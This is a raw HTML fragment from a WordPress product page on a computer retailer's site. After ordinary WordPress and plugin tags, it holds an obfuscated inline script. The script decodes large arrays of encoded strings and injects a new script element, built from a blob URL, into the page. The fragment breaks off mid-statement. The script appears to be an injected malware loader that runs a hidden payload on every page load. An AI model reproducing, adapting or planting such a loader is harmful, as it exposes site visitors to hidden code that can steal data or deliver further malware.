<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/4579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new 